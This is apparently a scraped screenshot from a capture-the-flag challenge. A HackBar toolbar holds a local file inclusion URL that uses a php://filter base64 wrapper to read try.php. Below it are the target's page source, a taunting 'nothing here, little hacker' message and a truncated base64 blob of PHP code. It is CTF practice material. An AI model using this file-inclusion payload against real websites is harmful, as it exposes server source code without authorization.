 view-source:http://eci-2zeiunaxrnkpvegri3on.cloudeci1.ichunqiu.com/?file=php://filter/read=convert.base64-encode/resour
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://eci-2zeiunaxrnkpvegri3on.cloudeci1.ichunqiu.com/?file=php://filter/read=convert.base64-encode/resource=try.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
书签
搜索
书签工具栏
书签菜单
其他书签
1 <!doctype html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1">
7 <link rel="stylesheet" href="css.css">
8 <title>空白页面</title>
9 </head>
10 <div class="overlay">
11 <div class="hero">
12 <h1>这是一个<span>空白页面</span></h1>
13 <h3>别找了小hacker, 这里什么都没有</h3>
14 </div>
15 </div>
16 </html>
17 NONONO<br>PD9waHAKY2xhc3MgU2VyaXsKICAgIHB1YmxpYyAkYWxpemU7CiAgICBwdWJsaWMgZnVuY3Rpb24gX19jb25zdHJ1Y3QoJGFsaXplKSB7CiAgICAgICAgJHRoaXMtPmFsaXplID0gJGFsaXplOwogI